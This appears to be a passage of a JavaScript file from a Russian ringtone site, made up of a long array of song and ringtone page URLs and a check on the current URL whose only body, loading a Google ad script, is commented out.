'https://ringo.su/timur-rodrigez-bez-tebja-legche.html',
'https://ringo.su/ruki-vverh-dumala.html',
'https://ringo.su/serebro-mama-lyuba.html',
'https://ringo.su/v-x-v-prince-tony-tonite-karusel.html',
'https://ringo.su/lyubov-uspenskaya-lyubimyj.html',
'https://ringo.su/bumer-dimon-gromkie-basy.html',
'https://ringo.su/lyudmila-senchina-den-rozhdeniya.html',
'https://ringo.su/nokia-coconut.html',
'https://ringo.su/yuliya-savicheva-vysoko.html',
'https://ringo.su/tancy-minus-gorod-skazka.html',
'https://ringo.su/2mashi-krasnoe-beloe.html',
'https://ringo.su/shantel-disko-partizani.html',
'https://ringo.su/splin-vyxoda-net.html',
'https://ringo.su/korol-i-shut-kukla-kolduna.html',
'https://ringo.su/lyudmila-sokolova-ya-budu-dlya-tebya.html',
'https://ringo.su/vladimir-kuzmin-skazka-v-moej-zhizni.html',
'https://ringo.su/frank-sinatra-strangers-in-the-night.html',
'https://ringo.su/belomorkanal-brodyaga-terpi.html',
'https://ringo.su/alisa-trassa-e-95.html',
'https://ringo.su/basta-tati-moya-vselennaya.html',
'https://ringo.su/bumer-v-parkax-gorodskix.html',
'https://ringo.su/natalya-vetlickaya-posmotri-v-glaza.html',
'https://ringo.su/ani-lorak-sumasshedshaya.html',
'https://ringo.su/canim-janim.html',
'https://ringo.su/cvetocek7-yeta-noch-imanbek-remix.html',
'https://ringo.su/gosti-iz-budushhego-begi-ot-menya-tarantino-refresh.html',
'https://ringo.su/myeri-poppins-do-svidaniya-33-korovy.html',
'https://ringo.su/londonbeat-ive-been-thinking-about-you.html',
'https://ringo.su/samsung-galaxy-s9-sunset.html',
'https://ringo.su/mariya-paxomenko-segodnya-prazdnik-u-devchat.html',
'https://ringo.su/a-dessa-zhenshhiny-ya-ne-tancuyu.html',
'https://ringo.su/artik-asti-oblaka-raj-odin-na-dvoix.html',
'https://ringo.su/dralban-look-whos-talking.html',
'https://ringo.su/tony-esposito-kalimba-de-luna.html',
'https://ringo.su/enigma-return-to-innocence.html',
'https://ringo.su/havana-yaar-kaiia-big-love.html',
'https://ringo.su/slavik-pogosov-ty-i-ya-devochka-dym.html',
'https://ringo.su/vozmi-trubku-sestra-zvonit.html',
'https://ringo.su/veronika-vam-kto-to-zvonit.html',
'https://ringo.su/alena-apina-buxgalter.html',
'https://ringo.su/samantha-fox-touch-me-dannd-funkwell-remix.html',
'https://ringo.su/palchiki-oblizhesh-szhigayu-bol.html',
'https://ringo.su/bis-blizhe-k-nebu.html',
'https://ringo.su/biffguyz-ya-tebya-bum-bum-bum.html',
'https://ringo.su/alfa-gulyaka.html',
'https://ringo.su/kino-vosmiklassnica.html',
'https://ringo.su/irina-allegrova-privet-andrej.html',
'https://ringo.su/artik-asti-nomer-1.html',
'https://ringo.su/timati-grigorij-leps-london.html',
'https://ringo.su/nikolay-baskov-s-dnem-rozhdeniya.html',
'https://ringo.su/ruki-vverh-zdravstvuy-eto-ya.html',
'https://ringo.su/mashina-vremeni-perekrestok-semi-dorog.html',
'https://ringo.su/dave-brubeck-quartet-take-five.html',
'https://ringo.su/artik-asti-tebe-vse-mozhno.html',
'https://ringo.su/zvuki-seksa.html',
'https://ringo.su/baha-men-who-let-the-dogs-out.html',
'https://ringo.su/butyrka-zerkalom-blestit-reka.html',
'https://ringo.su/butyrka-malec.html',
'https://ringo.su/iphone-radiate.html',
'https://ringo.su/sofiya-rotaru-chervona-ruta.html',
'https://ringo.su/basta-centr-gorod-dorog.html',
'https://ringo.su/leningrad-moskva.html',
'https://ringo.su/strelki-krasavchik.html',
'https://ringo.su/rammstein-mein-herz-brennt.html',
'https://ringo.su/tutsi-samyj-samyj.html',
'https://ringo.su/butyrka-tolko-mama.html',
'https://ringo.su/jason-donovan-sealed-with-a-kiss.html',
'https://ringo.su/irina-dubcova-lyubi-menya-dolgo.html',
'https://ringo.su/irina-dubcova-ya-lyublyu-tebya-do-luny.html',
'https://ringo.su/mr-president-coco-jambo.html',
'https://ringo.su/dick-dale-misirlou.html',
'https://ringo.su/aleksej-stepin-ne-baluj.html',
'https://ringo.su/samsung-galaxy-space-bell.html',
'https://ringo.su/dr-alban-one-love.html',
'https://ringo.su/stas-mixajlov-lyubov-zapretnaya.html',
'https://ringo.su/ka-re-esli-ty-ne-moya.html',
'https://ringo.su/hi-fi-sedmoj-lepestok.html',
'https://ringo.su/dima-bilan-na-beregu-neba.html',
'https://ringo.su/lyubye-kon.html',
'https://ringo.su/potap-i-nastya-yaya-yadovitaya-lyubov.html',
'https://ringo.su/miyagi-yendshpil-mantana-moya-banda.html',
'https://ringo.su/igor-talkov-chistye-prudy.html',
'https://ringo.su/tatu-nas-ne-dogonjat.html',
'https://ringo.su/viktor-pavlik-gorod-zelenogo-cveta-dj-stranger-remix.html',
'https://ringo.su/amr-diab-qusad-einy.html',
'https://ringo.su/zivert-life-lavrushkin-mephisto-remix.html',
'https://ringo.su/basta-daria-yanina-zazhigat-live-acoustic.html',
'https://ringo.su/arkadij-xoralov-davaj-poprobuem-vernut.html',
'https://ringo.su/hammali-amp-navai-prjatki.html',
'https://ringo.su/anivar-nechego-skryvat.html',
'https://ringo.su/timur-temirov-moya-zhenshhina.html',
'https://ringo.su/khalif-rany.html',
'https://ringo.su/malchishnik-seks-bez-pereryva.html',
'https://ringo.su/ivan-kuchin-projdut-goda.html',
'https://ringo.su/maruv-focus-on-me.html',
'https://ringo.su/serega-600-belyj-merin.html',
'https://ringo.su/oleg-kenzov-raketa-bomba-petarda.html',
'https://ringo.su/rammstein-reise-reise.html',
'https://ringo.su/leningrad-alkogolik-i-pridurok.html',
'https://ringo.su/lyapis-trubeckoj-ya-veryu.html',
'https://ringo.su/iphone-night-owl.html',
'https://ringo.su/korol-i-shut-zhal-net-ruzhya.html',
'https://ringo.su/sneeze-sms.html',
'https://ringo.su/brutto-cvety-obmennik-lombard.html',
'https://ringo.su/xiaomi-redmi-yexo.html',
'https://ringo.su/lyubye-davaj-za.html',
'https://ringo.su/ariya-ulica-roz.html',
'https://ringo.su/xiaomi-redmi-detstvo.html',
'https://ringo.su/svetlana-loboda-pulya-dura.html',
'https://ringo.su/nikita-verevki.html',
'https://ringo.su/maruv-black-water.html',
'https://ringo.su/xiaomi-redmi-mi.html',
'https://ringo.su/huawei-p9-hello-ya.html',
'https://ringo.su/nervy-vorony.html',
'https://ringo.su/ariya-torero.html',
'https://ringo.su/jony-kometa-versiya-2.html',
'https://ringo.su/maxx-get-a-way.html',
'https://ringo.su/paul-mauriat-mamy-blue.html',
'https://ringo.su/dmx-party-up-up-in-here.html',
'https://ringo.su/patologiya-protest.html',
'https://ringo.su/sektor-gaza-noch-pered-rozhdestvom.html',
'https://ringo.su/super-monkeys-amsterdam.html',
'https://ringo.su/vremya-i-steklo-tak-vypala-karta.html',
'https://ringo.su/dj-layla-alissa-single-lady.html',
'https://ringo.su/guf-amp-mari-kraymbreri-31-fevralya.html',
'https://ringo.su/mbnn-runaway.html',
'https://ringo.su/xanna-poteryala-golovu.html',
'https://ringo.su/yuliya-savicheva-prosti.html',
'https://ringo.su/the-cure-close-to-me.html',
'https://ringo.su/sektor-gaza-guljaj-muzhik.html',
'https://ringo.su/haddaway-i-miss-you.html',
'https://ringo.su/nargiz-zakirova-nas-byut-my-letaem.html',
'https://ringo.su/adriano-celentano-il-tempo-se-ne-va.html',
'https://ringo.su/zemfira-do-svidaniya-tarantino-refresh.html',
'https://ringo.su/strelki-s-novym-godom.html',
'https://ringo.su/ilya-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-sunlight.html',
'https://ringo.su/snow-informer.html',
'https://ringo.su/rim-rim.html',
'https://ringo.su/nikolaj-noskov-sneg.html',
'https://ringo.su/leonid-agutin-polovina-serdca.html',
'https://ringo.su/safri-duo-played-a-live-the-bongo-song.html',
'https://ringo.su/belyj-den-galina.html',
'https://ringo.su/basta-osen.html',
'https://ringo.su/danko-moskovskaya-noch.html',
'https://ringo.su/scooter-the-ramp-logical-song.html',
'https://ringo.su/vlad-stashevskij-senorita-natashka.html',
'https://ringo.su/anna-semenovich-hochesh.html',
'https://ringo.su/verka-serdyuchka-tuk-tuk-tuk.html',
'https://ringo.su/yelbrus-dzhanmirzoev-glaza-karie-karie.html',
'https://ringo.su/a-studio-otpetye-moshenniki-serdcem-k-serdcu.html',
'https://ringo.su/faktor-2-ty-u-menya-odna.html',
'https://ringo.su/irina-dubcova-ne-celuesh.html',
'https://ringo.su/gym-class-heroes-adam-levine-stereo-hearts.html',
'https://ringo.su/dota-2-tinker-pew-pew.html',
'https://ringo.su/paradise-zhivu-toboj.html',
'https://ringo.su/liranov-gyurza-instrumental-version.html',
'https://ringo.su/the-beatles-yesterday.html',
'https://ringo.su/harry-potter-christmas-at-hogwarts.html',
'https://ringo.su/valeriya-anna-shulgina-ty-moya.html',
'https://ringo.su/natasha-koroleva-tvoj-mir.html',
'https://ringo.su/lyubye-kombat.html',
'https://ringo.su/nikolaj-karachencov-irina-uvarova-chto-tebe-podarit.html',
'https://ringo.su/dima-bilan-believe-me.html',
'https://ringo.su/leningrad-yuliya-kogan-ya-takaya-krutaya.html',
'https://ringo.su/andy-panda-miyagi-endorphin-miyagi-part.html',
'https://ringo.su/gradusy-rezhisser.html',
'https://ringo.su/ruki-vverx-k-chertu-yetu-gordost.html',
'https://ringo.su/samsung-galaxy-s4-over-the-horizon.html',
'https://ringo.su/manu-chao-bongo-bong.html',
'https://ringo.su/hammali-navai-noty.html',
'https://ringo.su/s-dnem-rozhdeniya.html',
'https://ringo.su/oleg-kenzov-papin-brodyaga.html',
'https://ringo.su/nikita-vam-kto-to-zvonit.html',
'https://ringo.su/reflex-lyublyu.html',
'https://ringo.su/konstantin-vam-kto-to-zvonit.html',
'https://ringo.su/iphone-circuit.html',
'https://ringo.su/faktor-2-tvoj.html',
'https://ringo.su/emin-sbezhim-v-baku.html',
'https://ringo.su/sergej-lazarev-shepotom.html',
'https://ringo.su/kurtlar-vadisi-pusu.html',
'https://ringo.su/dmitrij-malikov-s-chistogo-lista.html',
'https://ringo.su/splin-gandbol.html',
'https://ringo.su/inna-valter-znayu-papa.html',
'https://ringo.su/polina-gagarina-vyshe-golovy.html',
'https://ringo.su/tatyana-bulanova-moj-son.html',
'https://ringo.su/afrika-bambaataa-feel-the-vibe.html',
'https://ringo.su/virus-poproshu-tebya.html',
'https://ringo.su/kalyanov-aleksandr-zhena-zhena.html',
'https://ringo.su/grosu-vova.html',
'https://ringo.su/v-x-v-prince-guf-do-ma.html',
'https://ringo.su/rauf-amp-faik-feat-octavian-mezhdu-strok.html',
'https://ringo.su/zomb-panaceya.html',
'https://ringo.su/alicia-keys-girl-on-fire.html',
'https://ringo.su/yuriy-shatunov-sedaya-noch.html',
'https://ringo.su/isaak-dunaevskij-uvertyura-deti-kapitana-granta.html',
'https://ringo.su/diskoteka-avariya-nedetskoe-vremya.html',
'https://ringo.su/midway-get-down.html',
'https://ringo.su/iphone-by-the-seaside.html',
'https://ringo.su/murat-nasyrov-malchik-xochet-v-tambov.html',
'https://ringo.su/samol-a-sen-malinovye-sny.html',
'https://ringo.su/cream-soda-nikakih-bolshe-vecherinok.html',
'https://ringo.su/lxe-edison-pyanyj-pyanyj-pyanyj.html',
'https://ringo.su/stas-mixajlov-stradaya-padaya-vzletaya.html',
'https://ringo.su/antirespekt-zhal.html',
'https://ringo.su/butyrka-ne-krutite-globus.html',
'https://ringo.su/zheka-ty-moya-doroga-v-nikuda.html',
'https://ringo.su/uspeshnaya-gruppa-cok-cok.html',
'https://ringo.su/dima-bilan-ya-prosto-lyublyu-tebya.html',
'https://ringo.su/twisted-sister-i-wanna-rock.html',
'https://ringo.su/herbie-hancock-rockit.html',
'https://ringo.su/ice-mc-easy.html',
'https://ringo.su/artur-pirozhkov-pyeryedajs.html',
'https://ringo.su/belyj-den-svekrovushka.html',
'https://ringo.su/anzhelika-varum-pozhar.html',
'https://ringo.su/sofi-tukker-swing-mahmut-orhan-remix.html',
'https://ringo.su/ludacris-act-a-fool.html',
'https://ringo.su/nyan-cat.html',
'https://ringo.su/leningrad-gelendzhik.html',
'https://ringo.su/ani-lorak-lyublyu-tebya.html',
'https://ringo.su/molly-naberi-moj-nomer.html',
'https://ringo.su/katya-chexova-krylya-tarantino-refresh.html',
'https://ringo.su/ariya-angelskaya-pyl.html',
'https://ringo.su/chelsi-ya-lyublyu.html',
'https://ringo.su/zhanna-friske-zhelayu-tebe-dj-vini-remix.html',
'https://ringo.su/alekseev-kak-ty-tam.html',
'https://ringo.su/samsung-galaxy-s4-rolling-tone.html',
'https://ringo.su/gala-let-a-boy-cry.html',
'https://ringo.su/misha-marvin-artik-asti-vdvoem.html',
'https://ringo.su/ruki-vverh-on-ne-ja.html',
'https://ringo.su/vintazh-vika-viktoriya.html',
'https://ringo.su/leningrad-menedzher.html',
'https://ringo.su/tatyana-bulanova-sergej-lyubavin-cvetok.html',
'https://ringo.su/elena-vaenga-absent.html',
'https://ringo.su/aleksej-bryancev-tebya-mne-podarila-zima.html',
'https://ringo.su/maksim-fadeev-googoosha.html',
'https://ringo.su/7b-poyavis.html',
'https://ringo.su/trueten-molodaya-krov.html',
'https://ringo.su/picca-pyatnica.html',
'https://ringo.su/antirespekt-pisma.html',
'https://ringo.su/samsung-galaxy-s9-donkey.html',
'https://ringo.su/nochnye-snajpery-pogovori-so-mnoj-olga.html',
'https://ringo.su/reflex-ya-budu-nebom-tvoim.html',
'https://ringo.su/chestnyj-a-ty-prosti-mama.html',
'https://ringo.su/dj-sava-irina-rimes-i-loved-you.html',
'https://ringo.su/le-castle-vania-freak.html',
'https://ringo.su/mirazh-zvezdy-nas-zhdut.html',
'https://ringo.su/zvezdy-80-x-zamykaya-krug.html',
'https://ringo.su/ios-7-popcorn.html',
'https://ringo.su/chizh-co-vechnaya-molodost.html',
'https://ringo.su/elissa.html',
'https://ringo.su/nokia-hmd-nokia-arrival.html',
'https://ringo.su/nataliya-gulkina-zvezdy-diskoteka.html',
'https://ringo.su/lyubye-tam-za-tumanami.html',
'https://ringo.su/aleksandr-shevchenko-ya-tebya-ne-budu-iskat.html',
'https://ringo.su/subbota-dym-bombim-versiya-2.html',
'https://ringo.su/islam-itlyashev-mama.html',
'https://ringo.su/dima-bilan-nevozmozhnoe-vozmozhno.html',
'https://ringo.su/black-eyed-peas-pump-it.html',
'https://ringo.su/classic-bell-ring.html',
'https://ringo.su/anons-olya-i-spid.html',
'https://ringo.su/miyagi-kadi-rodnaya-poj.html',
'https://ringo.su/aleksandr-dyumin-belaya-bereza.html',
'https://ringo.su/stas-mixajlov-tolko-ty.html',
'https://ringo.su/drenchill-indiiana-freed-from-desire.html',
'https://ringo.su/nancy-ajram-enta-eih.html',
'https://ringo.su/miyagi-marlboro-pripev.html',
'https://ringo.su/a-studio-gimnastika.html',
'https://ringo.su/pussycat-dolls-hush-hush.html',
'https://ringo.su/sergej-zhukov-stas-mixajlov-nashi-deti.html',
'https://ringo.su/whitney-houston-i-have-nothing.html',
'https://ringo.su/zheka-pit-s-nej-vino.html',
'https://ringo.su/iphone-constellation.html',
'https://ringo.su/xiaomi-redmi-utro.html',
'https://ringo.su/t-killah-matara-lyubi-menya-lyubi.html',
'https://ringo.su/potap-i-nastya-bumdiggibaj.html',
'https://ringo.su/mumij-troll-utekaj.html',
'https://ringo.su/filipp-kirkorov-cvet-nastroeniya-sinij.html',
'https://ringo.su/vladimir-presnjakov-stjuardessa-po-imeni-zhanna.html',
'https://ringo.su/dota-2-coins.html',
'https://ringo.su/delfin-lyubov.html',
'https://ringo.su/nogu-svelo-nashi-yunye-smeshnye-golosa.html',
'https://ringo.su/grigorij-leps-samyj-luchshij-den.html',
'https://ringo.su/zara-s-ponedelnika.html',
'https://ringo.su/krematorij-malenkaya-devochka.html',
'https://ringo.su/andrej-derzhavin-katya-katerina.html',
'https://ringo.su/maks-barskix-zajmemsya-lyubovyu.html',
'https://ringo.su/kris-kelmi-nochnoe-randevu.html',
'https://ringo.su/grace-jones-ive-seen-that-face-before.html',
'https://ringo.su/magomed-alikperov-anora-lyublyu-skuchayu-zhdu.html',
'https://ringo.su/viktor-popov-tvoj-den-ty-ne-zabyvaj.html',
'https://ringo.su/5sta-family-ya-budu.html',
'https://ringo.su/sak-noel-loca-people.html',
'https://ringo.su/ruki-vverx-kroshka-moya.html',
'https://ringo.su/lyudmila-vam-kto-to-zvonit.html',
'https://ringo.su/murat-txagalegov-mama.html',
'https://ringo.su/one-republic-all-the-right-moves.html',
'https://ringo.su/nol-chelovek-i-koshka.html',
'https://ringo.su/svetlana-loboda-revolyuciya.html',
'https://ringo.su/zvonok-ofisnogo-telefona.html',
'https://ringo.su/maks-barskix-nezemnaya-mikis-remix.html',
'https://ringo.su/viktor-saltykov-ty-zamuzh-za-nego-ne-vyxodi.html',
'https://ringo.su/valentin-strykalo-linkin-park-nashe-leto-cover-by-rock-privet.html',
'https://ringo.su/per-narciss-shokoladnyj-zayac.html',
'https://ringo.su/ezel-unutamiyorum.html',
'https://ringo.su/slava-vernaya.html',
'https://ringo.su/larisa-chernikova-vlyublennyy-samolet.html',
'https://ringo.su/samsung-galaxy-warm-greetings.html',
'https://ringo.su/rem-digga-kak-pak.html',
'https://ringo.su/larisa-dolina-cvety-pod-snegom.html',
'https://ringo.su/olga-buzova-tancuy-pod-buzovu.html',
'https://ringo.su/2517-nikto-ne-smozhet-menya-ostanovit.html',
'https://ringo.su/dilnaz-axmadieva-zolotoj.html',
'https://ringo.su/virus-papa.html',
'https://ringo.su/loya-rozy-temno-alye.html',
'https://ringo.su/alesso-confession.html',
'https://ringo.su/lg-jingle.html',
'https://ringo.su/midi-maxi-amp-efti-bad-bad-boys.html',
'https://ringo.su/calvin-harris-slow-acid.html',
'https://ringo.su/maher-zain.html',
'https://ringo.su/alena-vysotskaya-spasibo-mama.html',
'https://ringo.su/mrpresident-ill-follow-the-sun.html',
'https://ringo.su/barthezz-on-the-move.html',
'https://ringo.su/rap/',
'https://ringo.su/ukrainian/',
'https://ringo.su/irina-bilyk-my-budem-vmeste.html',
'https://ringo.su/aleksandr-bujnov-pust.html',
'https://ringo.su/artik-amp-asti-pod-gipnozom.html',
'https://ringo.su/glyukoza-fen-shuy.html',
'https://ringo.su/adam-lambert-whataya-want-from-me.html',
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/rammstein-deutschland.html',
'https://ringo.su/imperiya-poezd-na-leningrad.html',
'https://ringo.su/villi-tokarev-rybackaya-yex-xvost-cheshuya.html',
'https://ringo.su/viktor-korolev-vishnya.html',
'https://ringo.su/fabrika-pro-lyubov.html',
'https://ringo.su/sofia-reyes-rita-ora-anitta-rip.html',
'https://ringo.su/sabaton-the-attack-of-the-dead-men.html',
'https://ringo.su/egor-krid-samaya-samaya.html',
'https://ringo.su/anita-coj-pozhalujsta-nebo.html',
'https://ringo.su/ilkay-sencan-do-it.html',
'https://ringo.su/umaturman-prostitsya.html',
'https://ringo.su/maksim-ne-otdam.html',
'https://ringo.su/shpilki-myau-myau-moj-pupsik.html',
'https://ringo.su/hammali-amp-navai-pustite-menya-na-tancpol.html',
'https://ringo.su/grigorij-leps-gospodi-daj-mne-sil.html',
'https://ringo.su/rednex-hold-me-for-a-while.html',
'https://ringo.su/igor-ivanov-allo-allo-alena.html',
'https://ringo.su/irina-dubcova-fakt.html',
'https://ringo.su/benefit-sex-sells.html',
'https://ringo.su/miyagi-korabli.html',
'https://ringo.su/dima-bilan-molniya.html',
'https://ringo.su/mixail-zvezdinskij-ocharovana-okoldovana.html',
'https://ringo.su/quest-pistols-show-feat-open-kids-kruche-vseh.html',
'https://ringo.su/mixail-boyarskij-ostrov-detstva.html',
'https://ringo.su/ms-vspyshkin-nikiforovna-menya-pret.html',
'https://ringo.su/2-unlimited-no-limit.html',
'https://ringo.su/danileigh-lil-baby-lil-bebe-remix.html',
'https://ringo.su/sergej-prokofev-petya-i-volk.html',
'https://ringo.su/lyudmila-gurchenko-pesenka-o-xoroshem-nastroenii.html',
'https://ringo.su/ruki-vverh-luchshiy-paren.html',
'https://ringo.su/hammali-navai-ty-moya-ximiya.html',
'https://ringo.su/bel-suono-dj-magic-finger-te-quiero-instr.html',
'https://ringo.su/lyuba-vam-kto-to-zvonit.html',
'https://ringo.su/komissar-koroleva-snezhnaya.html',
'https://ringo.su/timur-temirov-moya-golubka.html',
'https://ringo.su/french-affair-sexy.html',
'https://ringo.su/slava-spelyj-moj.html',
'https://ringo.su/cvety-bogatyrskaya-sila.html',
'https://ringo.su/zhanna-friske-la-la-la.html',
'https://ringo.su/denis-klyaver-neobyknovennaya.html',
'https://ringo.su/aleksej-chumakov-devochka-devushka-zhenshhina.html',
'https://ringo.su/faktor-2-shalava.html',
'https://ringo.su/stas-mixajlov-zhivi-i-znaj.html',
'https://ringo.su/zaplatki-goryat-fonariki.html',
'https://ringo.su/ne-vashe-delo-records-kosmos-v-odno-kasanie.html',
'https://ringo.su/maksim-fadeev-sestrichka.html',
'https://ringo.su/murat-txagalegov-dianochka.html',
'https://ringo.su/ani-lorak-medlenno.html',
'https://ringo.su/haddaway-rock-my-heart.html',
'https://ringo.su/heath-hunter-revolution-in-paradise.html',
'https://ringo.su/tenca-ya-ustal.html',
'https://ringo.su/letuchij-korabl-pesnya-vodyanogo.html',
'https://ringo.su/lalo-project-aelyn-listen-to-me-looking-at-me.html',
'https://ringo.su/irina-krug-aleksej-bryancev-tolko-ty.html',
'https://ringo.su/hi-tack-silence.html',
'https://ringo.su/tatyana-abramova-ne-toropis-govorit.html',
'https://ringo.su/tamerlan-alena-omargalieva-ty-tolko-moj.html',
'https://ringo.su/bgthe-prince-of-rap-the-colour-of-my-dreams.html',
'https://ringo.su/technotronic-move-it-to-the-rhythm.html',
'https://ringo.su/oleg-gazmanov-moryachka-intro.html',
'https://ringo.su/bogdan-titomir-dzhigan-timati-gryaznye-shlyushki-budut-nakazany.html',
'https://ringo.su/storm-djs-amp-grishina-na-oschup.html',
'https://ringo.su/shaxzoda-dj-piligrim-layli-va-majnun.html',
'https://ringo.su/goran-bregovic-gas-gas.html',
'https://ringo.su/vintazh-dyshi.html',
'https://ringo.su/vremja-i-steklo-dim.html',
'https://ringo.su/name-familie.html',
'https://ringo.su/valerij-meladze-vopreki.html',
'https://ringo.su/chief-keef-i-dont-like.html',
'https://ringo.su/dan-balan-do-utra-dfm-special-mix.html',
'https://ringo.su/butyrka-dorozhki.html',
'https://ringo.su/mo-do-super-gut.html',
'https://ringo.su/serebro-slomana.html',
'https://ringo.su/stranger-things-marimba-remix.html',
'https://ringo.su/dj-bobo-somebody-dance-with-me.html',
'https://ringo.su/dima-bilan-mechtateli.html',
'https://ringo.su/kakao-talk.html',
'https://ringo.su/yuliya-vam-kto-to-zvonit.html',
'https://ringo.su/mashina-vremeni-za-tex-kto-v-more.html',
'https://ringo.su/bad-boys-blue-youre-a-woman.html',
'https://ringo.su/natali-muzhchina-mechta.html',
'https://ringo.su/tokio-my-budem-vmeste.html',
'https://ringo.su/serega-kruzhim.html',
'https://ringo.su/danileigh-no-limits.html',
'https://ringo.su/mgk-ax-kakie-ty-govoril-mne-slova.html',
'https://ringo.su/liza-net-slov.html',
'https://ringo.su/ne-beri-trubku.html',
'https://ringo.su/yurij-shatunov-ryadom-s-nej.html',
'https://ringo.su/anton-gerr-odinokij-muzhchina.html',
'https://ringo.su/zemfira-pochemu.html',
'https://ringo.su/million-alyx-roz-techno-remix.html',
'https://ringo.su/olya-polyakova-shlepki.html',
'https://ringo.su/ruki-vverh-serezha-dance-mix.html',
'https://ringo.su/antirespekt-zavetnaya.html',
'https://ringo.su/gorilla-zoe-la-da-de.html',
'https://ringo.su/nana-dreams.html',
'https://ringo.su/j-power-krasivoe-schaste-po-imeni-nastya.html',
'https://ringo.su/potap-i-nastya-krepkie-oreshki.html',
'https://ringo.su/antirespekt-letaj.html',
'https://ringo.su/t1one-inur-lyubimyj-xam.html',
'https://ringo.su/avet-markaryan-lyubov-i-son.html',
'https://ringo.su/samsung-galaxy-dance-party.html',
'https://ringo.su/denis-majdanov-vremya-narkotik.html',
'https://ringo.su/priklyucheniya-yelektronika-krylatye-kacheli.html',
'https://ringo.su/fausto-papetti-emmanuelle.html',
'https://ringo.su/igor-nikolaev-yuliya-proskuryakova-sms.html',
'https://ringo.su/nastya-borisova-mama.html',
'https://ringo.su/kenny-g-havana-remix.html',
'https://ringo.su/olga-buzova-wi-fi.html',
'https://ringo.su/jony-pustoj-stakan.html',
'https://ringo.su/earth-wind-fire-september.html',
'https://ringo.su/maks-barskix-lej-ne-zhalej.html',
'https://ringo.su/verka-serdyuchka-chita-drita.html',
'https://ringo.su/sergej-lazarev-ja-ne-bojus.html',
'https://ringo.su/dr-alban-let-the-beat-go-on.html',
'https://ringo.su/gorod-312-fonari.html',
'https://ringo.su/amelie-piano.html',
'https://ringo.su/stas-pexa-schaste.html',
'https://ringo.su/microsoft-lumia-klassicheskij.html',
'https://ringo.su/rednex-cotton-eye-joe.html',
'https://ringo.su/irina-krug-viktor-korolev-kachaet-nebo-zolotye-kupola.html',
'https://ringo.su/serebro-malo-tebya.html',
'https://ringo.su/5ive-everybody-get-up.html',
];

if(UrlArr.indexOf(window.location.href)!==-1){
// document.write('<style>ol.breadcrumb {    display: none;}</style><script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
//console.log('Log:disable;');
// document.write('<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
}

else {

}


